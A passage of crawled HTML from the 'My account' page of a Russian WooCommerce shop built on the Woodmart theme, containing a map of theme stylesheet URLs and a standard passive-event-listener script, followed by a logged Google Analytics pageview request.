d-woo-mod-grid-css":"https://atom365.ru/wp-content/themes/woodmart/css/parts/woo-mod-grid.min.css","wd-woo-mod-order-details-css":"https://atom365.ru/wp-content/themes/woodmart/css/parts/woo-mod-order-details.min.css","wd-page-my-account-css":"https://atom365.ru/wp-content/themes/woodmart/css/parts/woo-page-my-account.min.css","wd-opt-disable-owl-css":"https://atom365.ru/wp-content/themes/woodmart/css/parts/opt-disable-owl.min.css","wd-header-base-css":"https://atom365.ru/wp-content/themes/woodmart/css/parts/header-base.min.css","wd-mod-tools-css":"https://atom365.ru/wp-content/themes/woodmart/css/parts/mod-tools.min.css","wd-header-elements-base-css":"https://atom365.ru/wp-content/themes/woodmart/css/parts/header-el-base.min.css","wd-social-icons-css":"https://atom365.ru/wp-content/themes/woodmart/css/parts/el-social-icons.min.css","wd-woo-mod-login-form-css":"https://atom365.ru/wp-content/themes/woodmart/css/parts/woo-mod-login-form.min.css","wd-header-my-account-css":"https://atom365.ru/wp-content/themes/woodmart/css/parts/header-el-my-account.min.css","wd-header-search-css":"https://atom365.ru/wp-content/themes/woodmart/css/parts/header-el-search.min.css","wd-wd-search-results-css":"https://atom365.ru/wp-content/themes/woodmart/css/parts/wd-search-results.min.css","wd-wd-search-form-css":"https://atom365.ru/wp-content/themes/woodmart/css/parts/wd-search-form.min.css","wd-header-cart-side-css":"https://atom365.ru/wp-content/themes/woodmart/css/parts/header-el-cart-side.min.css","wd-header-cart-css":"https://atom365.ru/wp-content/themes/woodmart/css/parts/header-el-cart.min.css","wd-widget-shopping-cart-css":"https://atom365.ru/wp-content/themes/woodmart/css/parts/woo-widget-shopping-cart.min.css","wd-woo-page-login-register-css":"https://atom365.ru/wp-content/themes/woodmart/css/parts/woo-page-login-register.min.css","wd-scroll-top-css":"https://atom365.ru/wp-content/themes/woodmart/css/parts/opt-scrolltotop.min.css"};
//# sourceURL=woodmart-theme-js-extra
/* ]]> */
</script> <script src="/s/acbe91.js"></script>                <script>!function(){var t=!1;try{var e=Object.defineProperty({},"passive",{get:function(){t=!0}});window.addEventListener("test",null,e)}catch(t){}return t}()||function(i){var o=!0,s=!1;EventTarget.prototype.addEventListener=function(t,e,n){var r="object"==typeof n,a=r?n.capture:n;n=r?n:{},"touchstart"!=t&&"scroll"!=t&&"wheel"!=t||(n.passive=void 0!==n.passive?n.passive:o),n.capture=void 0!==a?a:s,i.call(this,t,e,n)}}(EventTarget.prototype.addEventListener);</script><script src="/s/98694e.js" async defer></script></body> </html> 

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1612689213&t=pageview&_s=1&dl=https%3A%2F%2Fatom365.ru%2Fmy-account-2%2F&ul=en-us%40posix&dt=My%20account%20-%20ATOM365&sr=1280x720&vp=1280x720&_u=YEBAAEABAAAAACAAI~&jid=1026487999&gjid=1239703593&cid=1952360170.1769687637&tid=UA-203197654-1&_gid=179381574.1769687637&_r=1&_slc=1&gtm=45He61s0h2n81P4BPJC3v848985270za200zd848985270&gcd=13l3l3l3l1l1&dma=0&tag_exp=103116026~103200004~104527906~104528501~104684208~104684211~115495940~115616986~115938465~115938469~116185181~116185182~116988316~117041588~117223560&z=1443607647
body_size: -449
content:
2,cG-HTRFHQ4EJM